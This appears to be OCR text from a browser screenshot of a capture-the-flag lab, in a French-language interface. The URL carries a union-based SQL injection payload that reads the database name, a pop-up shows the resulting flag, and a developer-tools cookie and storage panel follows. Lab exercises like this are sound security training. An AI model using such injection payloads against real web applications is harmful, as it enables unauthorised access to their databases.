 Non sécurisé http://10.43.200.94/index.php?page=searchimg&id=1+union+all+select+1%2Cdatabase%28%29&Submit=Submit#
10.43.200.94 indique
Good job! Flag :
df2eb4ba34ed059a1e3e89ff4dfc13445f104a1a52295214def1c4f
b1693a5c3
OK
Performances Mémoire Appli Sécurité Lighthouse Enregistreur
Afficher uniquement les cookies avec un problème
Valeur Dom... Path Expi... Taille Http... Sec... Sam... Parti... Prior...
b326b5062b2f0e69046810717534... 10.4... / 202... 42 Med...
Stockage de session
Base de données indexée
Cookies
http://10.43.200.94
Jetons d'état privés
Groupes d'intérêt
Stockage partagé
Espace de stockage du cac
Services d'arrière-plan
Cache amélioré
Récupération de l'arrière-p
Synchronisation en arrière-
Mesures d'atténuation du s
Notifications
Gestionnaire de paiements
Synchronisation périodique
Chargements spéculatifs
Messages push
API Reporting
Frames
top